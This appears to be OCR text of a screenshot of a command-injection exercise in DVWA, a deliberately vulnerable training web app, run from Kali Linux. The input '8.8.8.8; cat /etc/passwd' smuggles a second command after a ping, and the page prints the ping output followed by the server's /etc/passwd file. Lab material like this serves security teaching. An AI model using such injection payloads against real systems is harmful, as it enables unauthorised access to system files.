 192.168.234.69/dvwa/vulner
Vulnerability: Command
192.168.234.69/dvwa/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
Enter an IP address: 8.8.8.8; cat /etc/passwd Submit
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=121 time=3.49 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=121 time=3.47 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=121 time=3.45 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=121 time=3.50 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 3.459/3.482/3.504/0.061 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin